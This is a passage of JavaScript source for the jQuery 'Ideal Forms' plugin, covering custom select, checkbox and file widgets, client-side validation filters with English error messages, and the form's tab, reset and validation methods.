        isMenu = idealSelect.select.is('.ideal-select-menu'),
        isOpen = idealSelect.select.is('.ideal-select-open')

        /**
         * @namespace Key pressed
         */
        var keys = {

          9: function () { // TAB
            if (isMenu) {
              Actions.blur()
              Actions.hideMenu()
            }
          },

          13: function () { // ENTER
            if (isMenu)
              isOpen
                ? Actions.hideMenu()
                : Actions.showMenu()
            Actions.change(idx)
          },

          27: function () { // ESC
            if (isMenu) Actions.hideMenu()
          },

          40: function () { // DOWN
            if (idx < $options.length - 1) {
              isOpen
                ? Actions.select(idx + 1)
                : Actions.change(idx + 1)
            }
            Actions.scrollIntoView('down')
          },

          38: function () { // UP
            if (idx > 0) {
              isOpen
                ? Actions.select(idx - 1)
                : Actions.change(idx - 1)
            }
            Actions.scrollIntoView('up')
          },

          'default': function () { // Letter
            var

            letter = String.fromCharCode(key),

            $matches = idealSelect.items
              .filter(function () {
                return /^\w+$/i.test( letter ) && // not allow modifier keys ( ctrl, cmd, meta, super... )
                  new RegExp('^' + letter, 'i').test( $(this).text() ) // find first match
              }),
            nMatches = $matches.length,

            counter = idealSelect.select.data('counter') + 1 || 0,
            curKey = idealSelect.select.data('key') || key,

            newIdx = $matches.eq(counter).index()

            if (!nMatches) // No matches
              return false

            // If more matches with same letter
            if (curKey === key) {
              if (counter < nMatches) {
                idealSelect.select.data('counter', counter)
              }
              else {
                idealSelect.select.data('counter', 0)
                newIdx = $matches.eq(0).index()
              }
            }
            // If new letter
            else {
              idealSelect.select.data('counter', 0)
              newIdx = $matches.eq(0).index()
            }

            if (isOpen)
              Actions.select(newIdx)
            else
              Actions.change(newIdx)

            idealSelect.select.data('key', key)

            Actions.scrollToItem()
            Actions.focusHack()
          }
        }

        keys[key]
          ? keys[key]()
          : keys['default']()
      }
    }

    /**
     * @namespace Holds all events of custom select for "menu mode" and "list mode"
     * @memberOf $.fn.toCustomSelect
     */
    var events = {
      focus: Actions.focus,
      'blur.menu': function () {
        Actions.blur()
        Actions.hideMenu()
      },
      'blur.list': function () {
        Actions.blur()
      },
      keydown: function (e) {
        Actions.keydown(e.which)
      },
      'clickItem.menu': function () {
        Actions.change($(this).index())
        Actions.hideMenu()
      },
      'clickItem.list': function () {
        Actions.change($(this).index())
      },
      'clickTitle.menu': function () {
        Actions.focus()
        Actions.showMenu()
        $select.trigger('focus')
      },
      'hideOutside.menu': function () {
        $select.off('blur.menu')
        $(document).on('mousedown.ideal', function (evt) {
          if (!$(evt.target).closest(idealSelect.select).length) {
            $(document).off('mousedown.ideal')
            $select.on('blur.menu', events['blur.menu'])
          } else {
            Actions.focusHack()
          }
        })
      },
      'mousedown.list': function () {
        Actions.focusHack()
      }
    }

    // Reset events
    var disableEvents = function () {
      idealSelect.select.removeClass('ideal-select-menu ideal-select-list')
      $select.off('.menu .list')
      idealSelect.items.off('.menu .list')
      idealSelect.select.off('.menu .list')
      idealSelect.title.off('.menu .list')
    }

    // Menu mode
    idealSelect.select.on('menu', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-menu')
      Actions.hideMenu()
      $select.on({
        'blur.menu': events['blur.menu'],
        'focus.menu': events.focus,
        'keydown.menu': events.keydown
      })
      idealSelect.select.on('mousedown.menu', events['hideOutside.menu'])
      idealSelect.items.on('click.menu', events['clickItem.menu'])
      idealSelect.title.on('click.menu', events['clickTitle.menu'])
    })

    // List mode
    idealSelect.select.on('list', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-list')
      Actions.showMenu()
      $select.on({
        'blur.list': events['blur.list'],
        'focus.list': events.focus,
        'keydown.list': events.keydown
      })
      idealSelect.select.on('mousedown.list', events['mousedown.list'])
      idealSelect.items.on('mousedown.list', events['clickItem.list'])
    })

    $select.keydown(function (e) {
      // Prevent default keydown event
      // to avoid bugs with Ideal Select events
      if (e.which !== 9) e.preventDefault()
    })

    // Reset
    idealSelect.select.on('reset', function(){
      Actions.change(0)
    })

    idealSelect.select.trigger('menu') // Default to "menu mode"
  })
}

/*
 * idealRadioCheck: jQuery plguin for checkbox and radio replacement
 * Usage: $('input[type=checkbox], input[type=radio]').idealRadioCheck()
 */
$.fn.idealRadioCheck = function() {

  return this.each(function() {

    var $this = $(this)
    var $span = $('<span/>')

    $span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) )
    $this.is(':checked') && $span.addClass('checked') // init
    $span.insertAfter( $this )

    $this.parent('label').addClass('ideal-radiocheck-label')
      .attr('onclick', '') // Fix clicking label in iOS
    $this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left

    // Events
    $this.on({
      change: function() {
        var $this = $(this)
        if ( $this.is('input[type="radio"]') ) {
          $this.parent().siblings('label').find('.ideal-radio').removeClass('checked')
        }
        $span.toggleClass( 'checked', $this.is(':checked') )
      },
      focus: function() { $span.addClass('focus') },
      blur: function() { $span.removeClass('focus') },
      click: function() { $(this).trigger('focus') }
    })
  })
}

;(function( $ ) {

  // Browser supports HTML5 multiple file?
  var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
      isIE = /msie/i.test( navigator.userAgent )

  $.fn.idealFile = function() {

    return this.each(function() {

      var $file = $(this).addClass('ideal-file'), // the original file input
          $wrap = $('<div class="ideal-file-wrap">'),
          $input = $('<input type="text" class="ideal-file-filename" />'),
          // Button that will be used in non-IE browsers
          $button = $('<button type="button" class="ideal-file-upload">Open</button>'),
          // Hack for IE
          $label = $('<label class="ideal-file-upload" for="'+ $file[0].id +'">Open</label>')

      // Hide by shifting to the left so we
      // can still trigger events
      $file.css({
        position: 'absolute',
        left: '-9999px'
      })

      $wrap.append( $input, ( isIE ? $label : $button ) ).insertAfter( $file )

      // Prevent focus
      $file.attr('tabIndex', -1)
      $button.attr('tabIndex', -1)

      $button.click(function () {
        $file.focus().click() // Open dialog
      })

      $file.change(function() {

        var files = [], fileArr, filename

        // If multiple is supported then extract
        // all filenames from the file array
        if ( multipleSupport ) {
          fileArr = $file[0].files
          for ( var i = 0, len = fileArr.length; i < len; i++ ) {
            files.push( fileArr[i].name )
          }
          filename = files.join(', ')

        // If not supported then just take the value
        // and remove the path to just show the filename
        } else {
          filename = $file.val().split('\\').pop()
        }

        $input.val( filename ) // Set the value
          .attr( 'title', filename ) // Show filename in title tootlip

      })

      $input.on({
        focus: function () { $file.trigger('change') },
        blur: function () { $file.trigger('blur') },
        keydown: function( e ) {
          if ( e.which === 13 ) { // Enter
            if ( !isIE ) { $file.trigger('click') }
          } else if ( e.which === 8 || e.which === 46 ) { // Backspace & Del
            // On some browsers the value is read-only
            // with this trick we remove the old input and add
            // a clean clone with all the original events attached
            $file.replaceWith( $file = $file.val('').clone( true ) )
            $file.trigger('change')
            $input.val('')
          } else if ( e.which === 9 ){ // TAB
            return
          } else { // All other keys
            return false
          }
        }
      })

    })

  }

}( jQuery ))


/**
 * @namespace Errors
 * @locale en
 */
$.idealforms.errors = {

  required: 'This field is required.',
  number: 'Must be a number.',
  digits: 'Must be only digits.',
  name: 'Must be at least 3 characters long, and must only contain letters.',
  username: 'Must be at between 4 and 32 characters long and start with a letter. You may use letters, numbers, underscores, and one dot (.)',
  pass: 'Must be at least 6 characters long, and contain at least one number, one uppercase and one lowercase letter.',
  strongpass: 'Must be at least 8 characters long and contain at least one uppercase and one lowercase letter and one number or special character.',
  email: 'Must be a valid e-mail address. <em>(e.g. user@gmail.com)</em>',
  phone: 'Must be a valid US phone number. <em>(e.g. 555-123-4567)</em>',
  zip: 'Must be a valid US zip code. <em>(e.g. 33245 or 33245-0003)</em>',
  url: 'Must be a valid URL. <em>(e.g. www.google.com)</em>',
  minChar: 'Must be at least <strong>{0}</strong> characters long.',
  minOption: 'Check at least <strong>{0}</strong> options.',
  maxChar: 'No more than <strong>{0}</strong> characters long.',
  maxOption: 'No more than <strong>{0}</strong> options allowed.',
  range: 'Must be a number between {0} and {1}.',
  date: 'Must be a valid date. <em>(e.g. {0})</em>',
  dob: 'Must be a valid date of birth.',
  exclude: '"{0}" is not available.',
  excludeOption: '{0}',
  equalto: 'Must be the same value as <strong>"{0}"</strong>',
  extension: 'File(s) must have a valid extension. <em>(e.g. "{0}")</em>',
  ajaxSuccess: '<strong>{0}</strong> is not available.',
  ajaxError: 'Server error...'

}

/**
 * Get all default filters
 * @returns object
 */
var getFilters = function() {

  var filters = {

    required: {
      regex: /.+/,
      error: $.idealforms.errors.required
    },

    number: {
      regex: function( i, v ) { return !isNaN(v) },
      error: $.idealforms.errors.number
    },

    digits: {
      regex: /^\d+$/,
      error: $.idealforms.errors.digits
    },

    name: {
      regex: /^[A-Za-z]{3,}$/,
      error: $.idealforms.errors.name
    },

    username: {
      regex: /^[a-z](?=[\w.]{3,31}$)\w*\.?\w*$/i,
      error: $.idealforms.errors.username
    },

    pass: {
      regex: /(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{6,}/,
      error: $.idealforms.errors.pass
    },

    strongpass: {
      regex: /(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,
      error: $.idealforms.errors.strongpass
    },

    email: {
      regex: /[^@]+@[^@]/,
      error: $.idealforms.errors.email
    },

    phone: {
      regex: /^[2-9]\d{2}-\d{3}-\d{4}$/,
      error: $.idealforms.errors.phone
    },

    zip: {
      regex: /^\d{5}$|^\d{5}-\d{4}$/,
      error: $.idealforms.errors.zip
    },

    url: {
      regex: /^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}([\:\/?#].*)?$/i,
      error: $.idealforms.errors.url
    },

    min: {
      regex: function( input, value ) {
        var $input = input.input,
            min = input.userOptions.data.min,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.minOption.replace( '{0}', min )
          return $input.filter(':checked').length >= min
        }
        this.error = $.idealforms.errors.minChar.replace( '{0}', min )
        return value.length >= min
      }
    },

    max: {
      regex: function( input, value ) {
        var $input = input.input,
            max = input.userOptions.data.max,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.maxOption.replace( '{0}', max )
          return $input.filter(':checked').length <= max
        }
        this.error = $.idealforms.errors.maxChar.replace( '{0}', max )
        return value.length <= max
      }
    },

    range: {
      regex: function( input, value ) {
        var range = input.userOptions.data.range,
            val = +value
        this.error = $.idealforms.errors.range
          .replace( '{0}', range[0] )
          .replace( '{1}', range[1] )
        return val >= range[0] && val <= range[1]
      }
    },

    date: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.date
            ? input.userOptions.data.date
            : 'mm/dd/yyyy', // default format

        delimiter = /[^mdy]/.exec( userFormat )[0],
        theFormat = userFormat.split(delimiter),
        theDate = value.split(delimiter),

        isDate = function( date, format ) {
          var m, d, y
          for ( var i = 0, len = format.length; i < len; i++ ) {
            if ( /m/.test( format[i]) ) m = date[i]
            if ( /d/.test( format[i]) ) d = date[i]
            if ( /y/.test( format[i]) ) y = date[i]
          }
          return (
            m > 0 && m < 13 &&
            y && y.length === 4 &&
            d > 0 && d <= ( new Date( y, m, 0 ) ).getDate()
          )
        }

        this.error = $.idealforms.errors.date.replace( '{0}', userFormat )

        return isDate( theDate, theFormat )
      }
    },

    dob: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.dob
            ? input.userOptions.data.dob
            : 'mm/dd/yyyy', // default format

        // Simulate a date input
        dateInput = {
          input: input.input,
          userOptions: {
            data: { date: userFormat }
          }
        },

        // Use internal date filter to validate the date
        isDate = filters.date.regex( dateInput, value ),

        // DOB
        theYear = /\d{4}/.exec( value ),
        maxYear = new Date().getFullYear(), // Current year
        minYear = maxYear - 100

        this.error = $.idealforms.errors.dob

        return isDate && theYear >= minYear && theYear <= maxYear
      }
    },

    exclude: {
      regex: function( input, value ) {
        var $input = input.input,
            exclude = input.userOptions.data.exclude,
            isOption = $input.is('[type="checkbox"], [type="radio"], select')
        this.error = isOption
          ? $.idealforms.errors.excludeOption.replace( '{0}', value )
          : this.error = $.idealforms.errors.exclude.replace( '{0}', value )
        return $.inArray( value, exclude ) === -1
      }
    },

    equalto: {
      regex: function( input, value ) {
        var $equals = $( input.userOptions.data.equalto ),
            $input = input.input,
            name = $equals.attr('name') || $equals.attr('id'),
            isValid = $equals.parents('.ideal-field')
              .filter(function(){ return $(this).data('ideal-isvalid') === true })
              .length
        if ( !isValid ) { return false }
        this.error = $.idealforms.errors.equalto.replace( '{0}', name )
        return $input.val() === $equals.val()
      }
    },

    extension: {
      regex: function( input, value ) {
        var files = input.input[0].files || [{ name: value }],
            extensions = input.userOptions.data.extension,
            re = new RegExp( '\\.'+ extensions.join('|') +'$', 'i' ),
            valid = false
        for ( var i = 0, len = files.length; i < len; i++ ) {
          valid = re.test( files[i].name );
        }
        this.error = $.idealforms.errors.extension.replace( '{0}', extensions.join('", "') )
        return valid
      }
    },

    ajax: {
      regex: function( input, value, showOrHideError ) {

        var self = this
        var $input = input.input
        var userOptions = input.userOptions
        var name = $input.attr('name')
        var $field = $input.parents('.ideal-field')
        var valid = false

        var customErrors = userOptions.errors && userOptions.errors.ajax
        self.error = {}
        self.error.success = customErrors && customErrors.success
          ? customErrors.success
          : $.idealforms.errors.ajaxSuccess.replace( '{0}', value )
        self.error.fail = customErrors && customErrors.error
          ? customErrors.error
          : $.idealforms.errors.ajaxError

        // Send input name as $_POST[name]
        var data = {}
        data[ name ] = $.trim( value )

        // Ajax options defined by the user
        var userAjaxOps = input.userOptions.data.ajax

        var ajaxOps = {
          type: 'post',
          dataType: 'json',
          data: data,
          success: function( resp, text, xhr ) {
          console.log(resp)
            showOrHideError( self.error.success, true )
            $input.data({
              'ideal-ajax-resp': resp,
              'ideal-ajax-error': self.error.success
            })
            $input.trigger('change') // to update counter
            $field.removeClass('ajax')
            // Run custom success callback
            if( userAjaxOps._success ) {
              userAjaxOps._success( resp, text, xhr )
            }
          },
          error: function( xhr, text, error ) {
            if ( text !== 'abort' ) {
              showOrHideError( self.error.fail, false )
              $input.data( 'ideal-ajax-error', self.error.fail )
              $field.removeClass('ajax')
              // Run custom error callback
              if ( userAjaxOps._error ) {
                userAjaxOps._error( xhr, text, error )
              }
            }
          }
        }
        $.extend( ajaxOps, userAjaxOps )

        // Init
        $input.removeData('ideal-ajax-error')
        $input.removeData('ideal-ajax-resp')
        $field.addClass('ajax')

        // Run request and save it to be able to abort it
        // so requests don't bubble
        $.idealforms.ajaxRequests[ name ] = $.ajax( ajaxOps )
      }
    }

  }

  return filters

}

$.idealforms.flags = {
  noerror: function (i) {
    i.parent().siblings('.ideal-error').hide()
  },
  noicons: function (i) {
    i.siblings('.ideal-icon-valid, .ideal-icon-invalid').hide()
  },
  novalidicon: function (i) {
    i.siblings('.ideal-icon-valid').hide()
  },
  noinvalidicon: function (i) {
    i.siblings('.ideal-icon-invalid').hide()
  },
  noclass: function (i) {
    i.parents('.ideal-field').removeClass('valid invalid')
  },
  novalidclass: function (i) {
    i.parents('.ideal-field').removeClass('valid')
  },
  noinvalidclass: function (i) {
    i.parents('.ideal-field').removeClass('invalid')
  }
}

/*
 * Ideal Forms plugin
 */
var _defaults = {
  inputs: {},
  customFilters: {},
  customFlags: {},
  globalFlags: '',
  onSuccess: function(e) { alert('Thank you...') },
  onFail: function() { alert('Invalid!') },
  onInit: function(instance){},
  responsiveAt: 'auto',
  disableCustom: ''
}

// Constructor
var IdealForms = function( element, options ) {

  var self = this

  self.$form = $( element )
  self.opts = $.extend( {}, _defaults, options )

  self.$tabs = self.$form.find('section')

  // Set localized filters
  $.extend( $.idealforms.filters, getFilters() )

  self._init()

}

// Plugin
$.fn.idealforms = function( options ) {
  return this.each(function() {
    if ( !$.data( this, 'idealforms' ) ) {
      $.data( this, 'idealforms', new IdealForms( this, options ) )
    }
  })
}

// Get LESS variables
var LessVars = {
  fieldWidth: Utils.getLessVar( 'ideal-field-width', 'width' )
}

/*
 * Private Methods
 */
$.extend( IdealForms.prototype, {

  _init: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()

    self.$form.css( 'visibility', 'visible' )
      .addClass('ideal-form')
      .attr( 'novalidate', 'novalidate' ) // disable HTML5 validation

    // Do markup
    formElements.inputs
      .add( formElements.headings )
      .add( formElements.separators )
      .each(function(){ self._doMarkup( $(this) ) })

    // Generate tabs
    if ( self.$tabs.length ) {
      var $tabContainer = $('<div class="ideal-wrap ideal-tabs ideal-full-width"/>')
      self.$form.prepend( $tabContainer )
      self.$tabs.idealTabs( $tabContainer )
    }

    // Always show datepicker below the input
    if ( jQuery.ui ) {
      $.datepicker._checkOffset = function( a,b,c ) { return b }
    }

    // Add inputs specified by data-ideal
    // to the list of user inputs
    self.$form.find('[data-ideal]').each(function() {
      var userInput = o.inputs[ this.name ]
      o.inputs[ this.name ] = userInput || { filters: $(this).data('ideal') }
    })

   // Responsive
    if ( o.responsiveAt ) {
      $(window).resize(function(){ self._responsive() })
      self._responsive()
    }

    // Form events
    self.$form.on({
      keydown: function( e ) {
        // Prevent submit when pressing enter
        // but exclude textareas
        if ( e.which === 13 && e.target.nodeName !== 'TEXTAREA' ) {
          e.preventDefault()
        }
      },
      submit: function( e ) {
        if ( !self.isValid() ) {
          e.preventDefault()
          o.onFail()
          self.focusFirstInvalid()
        } else {
          o.onSuccess( e )
        }
      }
    })

    self._adjust()
    self._attachEvents()
    self.fresh() // Start fresh
    
    /* Apply a callback function */
    self.opts.onInit.apply(this,[this]);

  },

  _getFormElements: function() {
    return {
      inputs: this.$form.find('input, select, textarea, :button'),
      labels: this.$form.find('div > label:first-child'),
      text: this.$form.find('input:not([type="checkbox"], [type="radio"], [type="submit"]), textarea'),
      select: this.$form.find('select'),
      radiocheck: this.$form.find('input[type="radio"], input[type="checkbox"]'),
      buttons: this.$form.find(':button'),
      file: this.$form.find('input[type="file"]'),
      headings: this.$form.find('h1, h2, h3, h4, h5, h6'),
      separators: this.$form.find('hr'),
      hidden: this.$form.find('input:hidden')
    }
  },

  _getUserInputs: function() {
    return this.$form.find('[name="'+ Utils.getKeys( this.opts.inputs ).join('"], [name="') +'"]')
  },

  _getTab: function( nameOrIdx ) {
    var self = this
    var isNumber = !isNaN( nameOrIdx )
    if ( isNumber ) {
      return self.$tabs.eq( nameOrIdx )
    }
    return self.$tabs.filter(function() {
      var re = new RegExp( nameOrIdx, 'i' )
      return re.test( $(this).data('ideal-tabs-content-name') )
    })
  },

  _getCurrentTabIdx: function() {
    return this.$tabs.index( this.$form.find('.ideal-tabs-content:visible') )
  },

  _updateTabsCounter: function() {
    var self = this
    self.$tabs.each(function( i ) {
      var invalid = self.getInvalidInTab( i ).length
      self.$tabs.updateCounter( i, invalid )
    })
  },

  _adjust: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()
    var curTab = self._getCurrentTabIdx()

    // Autocomplete causes some problems...
    formElements.inputs.attr('autocomplete', 'off')

    // Show tabs to calculate dimensions
    if ( self.$tabs.length ) { self.$tabs.show() }

    // Adjust labels
    var labels = formElements.labels
    labels.removeAttr('style').width( Utils.getMaxWidth( labels ) )

    // Adjust headings and separators
    if ( self.$tabs.length ) {
      this.$tabs.each(function(){
        $( this ).find('.ideal-heading:first').addClass('first-child')
      })
    } else {
      self.$form.find('.ideal-heading:first').addClass('first-child')
    }

    self._setDatepicker()

    // Done calculating hide tabs
    if ( self.$tabs.length ) {
      self.$tabs.hide()
      self.switchTab( curTab )
    }

  },

  _setDatepicker: function() {

    var o = this.opts
    var $datepicker = this.$form.find('input.datepicker')

    if ( jQuery.ui && $datepicker.length ) {

      $datepicker.each(function() {
        var userInput = o.inputs[ this.name ]
        var data = userInput && userInput.data && userInput.data.date
        var format = data ? data.replace( 'yyyy', 'yy' ) : 'mm/dd/yy'

        $(this).datepicker({
          dateFormat: format,
          beforeShow: function( input ) {
            $( input ).addClass('open')
          },
          onChangeMonthYear: function() {
            // Hack to fix IE9 not resizing
            var $this = $(this)
            var w = $this.outerWidth() // cache first!
            setTimeout(function() {
              $this.datepicker('widget').css( 'width', w )
            }, 1)
          },
          onClose: function() { $(this).removeClass('open') }
        })
      })

      // Adjust width
      $datepicker.on('focus keyup', function() {
        var t = $(this), w = t.outerWidth()
        t.datepicker('widget').css( 'width', w )
      })

      $datepicker.parent().siblings('.ideal-error').addClass('hidden')
    }
  },

  _doMarkup: function( $element ) {

    var o = this.opts
    var elementType = Utils.getIdealType( $element )

    // Validation elements
    var $field = $('<span class="ideal-field"/>')
    var $error = $('<span class="ideal-error" />')
    var $valid = $('<i class="ideal-icon ideal-icon-valid" />')
    var $invalid = $('<i class="ideal-icon ideal-icon-invalid"/>')
      .click(function(){
        $(this).parent().find('input:first, textarea, select').focus()
      })

    // Basic markup
    $element.closest('div').addClass('ideal-wrap')
      .children('label:first-child').addClass('ideal-label')

    var idealElements = {

      _defaultInput: function() {
        $element.wrapAll( $field ).after( $valid, $invalid )
          .parent().after( $error )
      },

      text: function() { idealElements._defaultInput() },

      radiocheck: function() {
        // Check if input is already wrapped so we don't
        // wrap radios and checks more than once
        var isWrapped = $element.parents('.ideal-field').length
        if ( !isWrapped ) {
          $element.parent().nextAll().andSelf().wrapAll( $field.addClass('ideal-radiocheck') )
          $element.parents('.ideal-field').append( $valid, $invalid ).after( $error )
        }
        if ( !/radiocheck/.test( o.disableCustom ) ) {
          $element.idealRadioCheck()
        }
      },

      select: function() {
        idealElements._defaultInput()
        if ( !/select/.test( o.disableCustom ) ) {
          $element.idealSelect()
        }
      },

      file: function() {
        idealElements._defaultInput()
        if ( !/file/.test( o.disableCustom ) ) {
          $element.idealFile()
        }
      },

      button: function() {
        if ( !/button/.test( o.disableCustom ) ) {
          $element.addClass('ideal-button')
        }
      },

      hidden: function() {
        $element.closest('div').addClass('ideal-hidden')
      },

      heading: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.parent().children().wrapAll('<span class="ideal-heading"/>')
      },

      separator: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.wrapAll('<div class="ideal-separator"/>')
      }

    }

    // Generate markup for current element type
    if ( idealElements[ elementType ] ) idealElements[ elementType ]()

    $error.add( $valid ).add( $invalid ).hide() // Start fresh

  },


  /** Validates an input and shows or hides error and icon
   * @memberOf Actions
   * @param {object} $input jQuery object
   * @param {string} e The JavaScript event
   */
  _validate: function( $input, e ) {

    var self = this
    var o = this.opts

    var userOptions = o.inputs[ $input.attr('name') ]
    var userFilters = userOptions.filters && userOptions.filters.split(/\s/)
    var name = $input.attr('name')
    var value = $input.val()
    
    var ajaxRequest = $.idealforms.ajaxRequests[ name ]

    var isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')

    var inputData = {
      // If is radio or check validate all inputs related by name
      input: isRadioCheck ? self.$form.find('[name="' + name + '"]') : $input,
      userOptions: userOptions
    }

    // Validation elements
    var $field = $input.parents('.ideal-field')
    var $error = $field.siblings('.ideal-error')
    var $invalid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-invalid')
      : $input.siblings('.ideal-icon-invalid')
    var $valid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-valid')
      : $input.siblings('.ideal-icon-valid')

    function resetError() {
      $field.removeClass('valid invalid').removeData('ideal-isvalid')
      $error.add( $invalid ).add( $valid ).hide()
    }

    function showOrHideError( error, valid ) {
      resetError()
      valid ? $valid.show() : $invalid.show()
      $field.addClass( valid ? 'valid' : 'invalid' )
      $field.data( 'ideal-isvalid', valid )
      if ( !valid ) {
        $error.html( error ).toggle( $field.is('.ideal-field-focus') )
      }
    }

    // Prevent validation when typing but not introducing any new characters
    // This is mainly to prevent multiple AJAX requests
    var oldValue = $input.data('ideal-value') || 0
    $input.data( 'ideal-value', value )
    if ( e.type === 'keyup' && value === oldValue ) { return false }

    // Validate
    if ( userFilters ) {

      $.each( userFilters, function( i, filter ) {

        var theFilter = $.idealforms.filters[ filter ]
        var customError = userOptions.errors && userOptions.errors[ filter ]
        var error = ''

        // If field is empty and not required
        if ( !value && filter !== 'required' ) {
          resetError()
          return false
        }
        
        if ( theFilter ) {

          // Abort and reset ajax if there's a request pending
          if ( e.type === 'keyup' && ajaxRequest ) {
            ajaxRequest.abort()
            $field.removeClass('ajax')
          }

          // AJAX
          if ( filter === 'ajax' ) {

          	if (e.type === 'keyup')
          	{
          		showOrHideError( error, false ) // set invalid till response comes back
          	}
          	
            $error.hide()
            if ( e.type === 'keyup' ) {
              theFilter.regex( inputData, value, showOrHideError ) // runs the ajax callback
            } 
            else 
            {
              var ajaxError = $input.data('ideal-ajax-error')
              if ( ajaxError ) {
                showOrHideError( ajaxError, $input.data('ideal-ajax-resp') || false )
              }
            }
          }
          // All other filters
          else {
            var valid = Utils.isRegex( theFilter.regex ) && theFilter.regex.test( value ) ||
                        Utils.isFunction( theFilter.regex ) && theFilter.regex( inputData, value )
            error = customError || theFilter.error // assign error after calling regex()
            showOrHideError( error, valid )
            if ( !valid ) { return false }
          }
        }
      })
    }
    // Reset if there are no filters
    else {
      resetError()
    }

    // Flags
    var flags = (function(){
      var f = userOptions.flags && userOptions.flags.split(' ') || []
      if ( o.globalFlags ) {
        $.each( o.globalFlags.split(' '), function( i,v ) { f.push(v) })
      }
      return f
    }())
    if ( flags.length ) {
      $.each(flags, function( i,f ) {
        var theFlag = $.idealforms.flags[f]
        if ( theFlag ) { theFlag( $input, e.type ) }
      })
    }

    // Update counter
    if ( self.$tabs.length ) {
      self._updateTabsCounter( self._getCurrentTabIdx() )
    }
  },

  _attachEvents: function() {

    var self = this

    self._getUserInputs().on('keyup change focus blur', function(e) {

      var $this = $(this)
      var $field = $this.parents('.ideal-field')
      var isFile = $this.is('input[type=file]')

      // Trigger on change if type=file cuz custom file
      // disables focus on original file input (tabIndex = -1)
      if ( e.type === 'focus' || isFile && e.type === 'change' ) {
        $field.addClass('ideal-field-focus')
      }
      if ( e.type === 'blur' ) {
        $field.removeClass('ideal-field-focus')
      }

      self._validate( $this, e )
    })

  },

  _responsive: function() {

    var formElements = this._getFormElements()
    var maxWidth = LessVars.fieldWidth + formElements.labels.outerWidth()
    var $emptyLabel = formElements.labels.filter(function() {
      return $(this).html() === '&nbsp;'
    })
    var $customSelect = this.$form.find('.ideal-select')

    this.opts.responsiveAt === 'auto'
      ? this.$form.toggleClass( 'stack', this.$form.width() < maxWidth )
      : this.$form.toggleClass( 'stack', $(window).width() < this.opts.responsiveAt )

    var isStack = this.$form.is('.stack')
    $emptyLabel.toggle( !isStack )
    $customSelect.trigger( isStack ? 'list' : 'menu' )

    // Hide datePicker
    var $datePicker = this.$form.find('input.hasDatepicker')
    if ( $datePicker.length ) { $datePicker.datepicker('hide') }

  }

})

/*
 * Public Methods
 */
$.extend( IdealForms.prototype, {

  getInvalid: function() {
    return this.$form.find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  getInvalidInTab: function( nameOrIdx ) {
    return this._getTab( nameOrIdx ).find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  isValid: function() {
    return !this.getInvalid().length
  },

  isValidField: function( field ) {
    var $input = Utils.getByNameOrId( field )
    return $input.parents('.ideal-field').data('ideal-isvalid') === true
  },

  focusFirst: function() {
    if ( this.$tabs.length ) {
      this.$tabs.filter(':visible')
        .find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    } else {
      this.$form.find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    }
    return this
  },

  focusFirstInvalid: function() {
    var $first = this.getInvalid().first().find('input:first, select, textarea')
    var tabName = $first.parents('.ideal-tabs-content').data('ideal-tabs-content-name')
    if ( this.$tabs.length ) {
      this.switchTab( tabName )
    }
    $first.focus()
    return this
  },

  switchTab: function( nameOrIdx ) {
    this.$tabs.switchTab( nameOrIdx )
    return this
  },

  nextTab: function() {
    this.$tabs.nextTab()
    return this
  },

  prevTab: function() {
    this.$tabs.prevTab()
    return this
  },

  firstTab: function() {
    this.$tabs.firstTab()
    return this
  },

  lastTab: function() {
    this.$tabs.lastTab()
    return this
  },

  fresh: function() {
    this._getUserInputs().change().parents('.ideal-field')
      .removeClass('valid invalid')
    return this
  },

  freshFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    $.each( fields, function( i ) {
      var $input = Utils.getByNameOrId( fields[ i ] )
      $input.change().parents('.ideal-field').removeClass('valid invalid')
    })
    return this
  },

  reload: function() {
    this._adjust()
    this._attachEvents()
    return this
  },

  reset: function() {

    var formElements = this._getFormElements()

    formElements.text.val('') // text inputs
    formElements.radiocheck.removeAttr('checked') // radio & check
    // Select and custom select
    formElements.select.find('option').first().prop( 'selected', true )
    this.$form.find('.ideal-select').trigger('reset')

    if ( this.$tabs.length ) { this.firstTab() }

    this.focusFirst().fresh()

    return this

  },

  resetFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var formElements = this._getFormElements()

    $.each( fields, function( i, v ) {
      var $input = Utils.getByNameOrId( v )
      var type = Utils.getIdealType( $input )
      if ( type === 'text' || type === 'file' ) {
        $input.val('')
      }
      if ( type === 'radiocheck' ) {
        $input.removeAttr('checked') // radio & check
      }
      if ( type === 'select' ) {
        $input.find('option').first().prop( 'selected', true )
        $input.next('.ideal-select').trigger('reset')
      }
      $input.change()
    })

    this.freshFields( fields )

    return this

  },

  toggleFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var self = this
    var $fields = Utils.getFieldsFromArray( fields )

    $fields.each(function() {
      var $this = $(this)
      var name = $this.attr('name') || $this.attr('id')
      var input = self.opts.inputs[ name ]
      var filters = input && input.filters
      var dataFilters = $this.data('ideal-filters') || ''
      $this.data( 'ideal-filters', filters )
      $this.closest('.ideal-wrap').toggle()
